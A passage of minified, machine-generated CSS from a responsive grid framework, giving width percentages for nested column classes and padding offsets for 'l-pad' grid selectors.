.l4-l8,.l4-l11 .l5-l9,.l4-l11 .l6-l10,.l4-l11 .l7-l11,.l5-l12 .l5-l9,.l5-l12 .l6-l10,.l5-l12 .l7-l11,.l5-l12 .l8-l12{width:61.39053254%;}.l1-l11 .l1-l7,.l1-l11 .l2-l8,.l1-l11 .l3-l9,.l1-l11 .l4-l10,.l1-l11 .l5-l11,.l2-l12 .l2-l8,.l2-l12 .l3-l9,.l2-l12 .l4-l10,.l2-l12 .l5-l11,.l2-l12 .l6-l12{width:62.8601921%;}.l1-l3 .l1-l2,.l1-l3 .l2-l3,.l2-l4 .l2-l3,.l2-l4 .l3-l4,.l3-l5 .l3-l4,.l3-l5 .l4-l5,.l4-l6 .l4-l5,.l4-l6 .l5-l6,.l5-l7 .l5-l6,.l5-l7 .l6-l7,.l6-l8 .l6-l7,.l6-l8 .l7-l8,.l7-l9 .l7-l8,.l7-l9 .l8-l9,.l8-l10 .l8-l9,.l8-l10 .l9-l10,.l9-l11 .l9-l10,.l9-l11 .l10-l11,.l10-l12 .l10-l11,.l10-l12 .l11-l12{width:63.90041494%;}.l1-l6 .l1-l4,.l1-l6 .l2-l5,.l1-l6 .l3-l6,.l2-l7 .l2-l5,.l2-l7 .l3-l6,.l2-l7 .l4-l7,.l3-l8 .l3-l6,.l3-l8 .l4-l7,.l3-l8 .l5-l8,.l4-l9 .l4-l7,.l4-l9 .l5-l8,.l4-l9 .l6-l9,.l5-l10 .l5-l8,.l5-l10 .l6-l9,.l5-l10 .l7-l10,.l6-l11 .l6-l9,.l6-l11 .l7-l10,.l6-l11 .l8-l11,.l7-l12 .l7-l10,.l7-l12 .l8-l11,.l7-l12 .l9-l12{width:65.33864542%;}.l1-l9 .l1-l6,.l1-l9 .l2-l7,.l1-l9 .l3-l8,.l1-l9 .l4-l9,.l2-l10 .l2-l7,.l2-l10 .l3-l8,.l2-l10 .l4-l9,.l2-l10 .l5-l10,.l3-l11 .l3-l8,.l3-l11 .l4-l9,.l3-l11 .l5-l10,.l3-l11 .l6-l11,.l4-l12 .l4-l9,.l4-l12 .l5-l10,.l4-l12 .l6-l11,.l4-l12 .l7-l12{width:65.79292267%;}.l1-l8,.l2-l9,.l3-l10,.l4-l11,.l5-l12{width:66.015625%;}.l1-l10 .l1-l7,.l1-l10 .l2-l8,.l1-l10 .l3-l9,.l1-l10 .l4-l10,.l2-l11 .l2-l8,.l2-l11 .l3-l9,.l2-l11 .l4-l10,.l2-l11 .l5-l11,.l3-l12 .l3-l9,.l3-l12 .l4-l10,.l3-l12 .l5-l11,.l3-l12 .l6-l12{width:69.29411765%;}.l1-l7 .l1-l5,.l1-l7 .l2-l6,.l1-l7 .l3-l7,.l2-l8 .l2-l6,.l2-l8 .l3-l7,.l2-l8 .l4-l8,.l3-l9 .l3-l7,.l3-l9 .l4-l8,.l3-l9 .l5-l9,.l4-l10 .l4-l8,.l4-l10 .l5-l9,.l4-l10 .l6-l10,.l5-l11 .l5-l9,.l5-l11 .l6-l10,.l5-l11 .l7-l11,.l6-l12 .l6-l10,.l6-l12 .l7-l11,.l6-l12 .l8-l12{width:70.45840407%;}.l1-l11 .l1-l8,.l1-l11 .l2-l9,.l1-l11 .l3-l10,.l1-l11 .l4-l11,.l2-l12 .l2-l9,.l2-l12 .l3-l10,.l2-l12 .l4-l11,.l2-l12 .l5-l12{width:72.14514408%;}.l1-l4 .l1-l3,.l1-l4 .l2-l4,.l2-l5 .l2-l4,.l2-l5 .l3-l5,.l3-l6 .l3-l5,.l3-l6 .l4-l6,.l4-l7 .l4-l6,.l4-l7 .l5-l7,.l5-l8 .l5-l7,.l5-l8 .l6-l8,.l6-l9 .l6-l8,.l6-l9 .l7-l9,.l7-l10 .l7-l9,.l7-l10 .l8-l10,.l8-l11 .l8-l10,.l8-l11 .l9-l11,.l9-l12 .l9-l11,.l9-l12 .l10-l12{width:73.47560976%;}.l1-l8 .l1-l6,.l1-l8 .l2-l7,.l1-l8 .l3-l8,.l2-l9 .l2-l7,.l2-l9 .l3-l8,.l2-l9 .l4-l9,.l3-l10 .l3-l8,.l3-l10 .l4-l9,.l3-l10 .l5-l10,.l4-l11 .l4-l9,.l4-l11 .l5-l10,.l4-l11 .l6-l11,.l5-l12 .l5-l10,.l5-l12 .l6-l11,.l5-l12 .l7-l12{width:74.26035503%;}.l1-l9,.l2-l10,.l3-l11,.l4-l12{width:74.51171875%;}.l1-l9 .l1-l7,.l1-l9 .l2-l8,.l1-l9 .l3-l9,.l2-l10 .l2-l8,.l2-l10 .l3-l9,.l2-l10 .l4-l10,.l3-l11 .l3-l9,.l3-l11 .l4-l10,.l3-l11 .l5-l11,.l4-l12 .l4-l10,.l4-l12 .l5-l11,.l4-l12 .l6-l12{width:77.19528178%;}.l1-l5 .l1-l4,.l1-l5 .l2-l5,.l2-l6 .l2-l5,.l2-l6 .l3-l6,.l3-l7 .l3-l6,.l3-l7 .l4-l7,.l4-l8 .l4-l7,.l4-l8 .l5-l8,.l5-l9 .l5-l8,.l5-l9 .l6-l9,.l6-l10 .l6-l9,.l6-l10 .l7-l10,.l7-l11 .l7-l10,.l7-l11 .l8-l11,.l8-l12 .l8-l11,.l8-l12 .l9-l12{width:79.03614458%;}.l1-l10 .l1-l8,.l1-l10 .l2-l9,.l1-l10 .l3-l10,.l2-l11 .l2-l9,.l2-l11 .l3-l10,.l2-l11 .l4-l11,.l3-l12 .l3-l10,.l3-l12 .l4-l11,.l3-l12 .l5-l12{width:79.52941176%;}.l1-l11 .l1-l9,.l1-l11 .l2-l10,.l1-l11 .l3-l11,.l2-l12 .l2-l10,.l2-l12 .l3-l11,.l2-l12 .l4-l12{width:81.43009605%;}.l1-l6 .l1-l5,.l1-l6 .l2-l6,.l2-l7 .l2-l6,.l2-l7 .l3-l7,.l3-l8 .l3-l7,.l3-l8 .l4-l8,.l4-l9 .l4-l8,.l4-l9 .l5-l9,.l5-l10 .l5-l9,.l5-l10 .l6-l10,.l6-l11 .l6-l10,.l6-l11 .l7-l11,.l7-l12 .l7-l11,.l7-l12 .l8-l12{width:82.66932271%;}.l1-l10,.l2-l11,.l3-l12{width:83.0078125%;}.l1-l7 .l1-l6,.l1-l7 .l2-l7,.l2-l8 .l2-l7,.l2-l8 .l3-l8,.l3-l9 .l3-l8,.l3-l9 .l4-l9,.l4-l10 .l4-l9,.l4-l10 .l5-l10,.l5-l11 .l5-l10,.l5-l11 .l6-l11,.l6-l12 .l6-l11,.l6-l12 .l7-l12{width:85.22920204%;}.l1-l8 .l1-l7,.l1-l8 .l2-l8,.l2-l9 .l2-l8,.l2-l9 .l3-l9,.l3-l10 .l3-l9,.l3-l10 .l4-l10,.l4-l11 .l4-l10,.l4-l11 .l5-l11,.l5-l12 .l5-l11,.l5-l12 .l6-l12{width:87.13017751%;}.l1-l9 .l1-l8,.l1-l9 .l2-l9,.l2-l10 .l2-l9,.l2-l10 .l3-l10,.l3-l11 .l3-l10,.l3-l11 .l4-l11,.l4-l12 .l4-l11,.l4-l12 .l5-l12{width:88.59764089%;}.l1-l10 .l1-l9,.l1-l10 .l2-l10,.l2-l11 .l2-l10,.l2-l11 .l3-l11,.l3-l12 .l3-l11,.l3-l12 .l4-l12{width:89.76470588%;}.l1-l11 .l1-l10,.l1-l11 .l2-l11,.l2-l12 .l2-l11,.l2-l12 .l3-l12{width:90.71504803%;}.l1-l11,.l2-l12{width:91.50390625%;}.l-all{width:100%;margin-left:0;margin-right:0;clear:left;}

/* Large grid padding ----- */

[class*=" l-pad"],[class^=l-pad]{padding-left:0.9765625%;padding-right:0.9765625%;left:-0.9765625%;}.l1-l11 [class*=" l-pad"],.l1-l11 [class^=l-pad],.l2-l12 [class*=" l-pad"],.l2-l12 [class^=l-pad]{padding-left:1.06723586%;padding-right:1.06723586%;left:-1.06723586%;}.l1-l10 [class*=" l-pad"],.l1-l10 [class^=l-pad],.l2-l11 [class*=" l-pad"],.l2-l11 [class^=l-pad],.l3-l12 [class*=" l-pad"],.l3-l12 [class^=l-pad]{padding-left:1.17647059%;padding-right:1.17647059%;left:-1.17647059%;}.l1-l9 [class*=" l-pad"],.l1-l9 [class^=l-pad],.l2-l10 [class*=" l-pad"],.l2-l10 [class^=l-pad],.l3-l11 [class*=" l-pad"],.l3-l11 [class^=l-pad],.l4-l12 [class*=" l-pad"],.l4-l12 [class^=l-pad]{padding-left:1.31061599%;padding-right:1.31061599%;left:-1.31061599%;}.l1-l8 [class*=" l-pad"],.l1-l8 [class^=l-pad],.l2-l9 [class*=" l-pad"],.l2-l9 [class^=l-pad],.l3-l10 [class*=" l-pad"],.l3-l10 [class^=l-pad],.l4-l11 [class*=" l-pad"],.l4-l11 [class^=l-pad],.l5-l12 [class*=" l-pad"],.l5-l12 [class^=l-pad]{padding-left:1.47928994%;padding-right:1.47928994%;left:-1.47928994%;}.l1-l7 [class*=" l-pad"],.l1-l7 [class^=l-pad],.l2-l8 [class*=" l-pad"],.l2-l8 [class^=l-pad],.l3-l9 [class*=" l-pad"],.l3-l9 [class^=l-pad],.l4-l10 [class*=" l-pad"],.l4-l10 [class^=l-pad],.l5-l11 [class*=" l-pad"],.l5-l11 [class^=l-pad],.l6-l12 [class*=" l-pad"],.l6-l12 [class^=l-pad]{padding-left:1.69779287%;padding-right:1.69779287%;left:-1.69779287%;}[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull]{padding-left:1.953125%;padding-right:1.953125%;left:-1.953125%;}.l1-l6 [class*=" l-pad"],.l1-l6 [class^=l-pad],.l2-l7 [class*=" l-pad"],.l2-l7 [class^=l-pad],.l3-l8 [class*=" l-pad"],.l3-l8 [class^=l-pad],.l4-l9 [class*=" l-pad"],.l4-l9 [class^=l-pad],.l5-l10 [class*=" l-pad"],.l5-l10 [class^=l-pad],.l6-l11 [class*=" l-pad"],.l6-l11 [class^=l-pad],.l7-l12 [class*=" l-pad"],.l7-l12 [class^=l-pad]{padding-left:1.99203187%;padding-right:1.99203187%;left:-1.99203187%;}.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull]{padding-left:2.13447172%;padding-right:2.13447172%;left:-2.13447172%;}.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull]{padding-left:2.35294118%;padding-right:2.35294118%;left:-2.35294118%;}.l1-l5 [class*=" l-pad"],.l1-l5 [class^=l-pad],.l2-l6 [class*=" l-pad"],.l2-l6 [class^=l-pad],.l3-l7 [class*=" l-pad"],.l3-l7 [class^=l-pad],.l4-l8 [class*=" l-pad"],.l4-l8 [class^=l-pad],.l5-l9 [class*=" l-pad"],.l5-l9 [class^=l-pad],.l6-l10 [class*=" l-pad"],.l6-l10 [class^=l-pad],.l7-l11 [class*=" l-pad"],.l7-l11 [class^=l-pad],.l8-l12 [class*=" l-pad"],.l8-l12 [class^=l-pad]{padding-left:2.40963855%;padding-right:2.40963855%;left:-2.40963855%;}.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull]{padding-left:2.62123198%;padding-right:2.62123198%;left:-2.62123198%;}.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull]{padding-left:2.95857988%;padding-right:2.95857988%;left:-2.95857988%;}.l1-l4 [class*=" l-pad"],.l1-l4 [class^=l-pad],.l2-l5 [class*=" l-pad"],.l2-l5 [class^=l-pad],.l3-l6 [class*=" l-pad"],.l3-l6 [class^=l-pad],.l4-l7 [class*=" l-pad"],.l4-l7 [class^=l-pad],.l5-l8 [class*=" l-pad"],.l5-l8 [class^=l-pad],.l6-l9 [class*=" l-pad"],.l6-l9 [class^=l-pad],.l7-l10 [class*=" l-pad"],.l7-l10 [class^=l-pad],.l8-l11 [class*=" l-pad"],.l8-l11 [class^=l-pad],.l9-l12 [class*=" l-pad"],.l9-l12 [class^=l-pad]{padding-left:3.04878049%;padding-right:3.04878049%;left:-3.04878049%;}.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull]{padding-left:3.39558574%;padding-right:3.39558574%;left:-3.39558574%;}.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull]{padding-left:3.98406375%;padding-right:3.98406375%;left:-3.98406375%;}.l1-l3 [class*=" l-pad"],.l1-l3 [class^=l-pad],.l2-l4 [class*=" l-pad"],.l2-l4 [class^=l-pad],.l3-l5 [class*=" l-pad"],.l3-l5 [class^=l-pad],.l4-l6 [class*=" l-pad"],.l4-l6 [class^=l-pad],.l5-l7 [class*=" l-pad"],.l5-l7 [class^=l-pad],.l6-l8 [class*=" l-pad"],.l6-l8 [class^=l-pad],.l7-l9 [class*=" l-pad"],.l7-l9 [class^=l-pad],.l8-l10 [class*=" l-pad"],.l8-l10 [class^=l-pad],.l9-l11 [class*=" l-pad"],.l9-l11 [class^=l-pad],.l10-l12 [class*=" l-pad"],.l10-l12 [class^=l-pad]{padding-left:4.14937759%;padding-right:4.14937759%;left:-4.14937759%;}.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 [class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 [class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 [class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 [class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 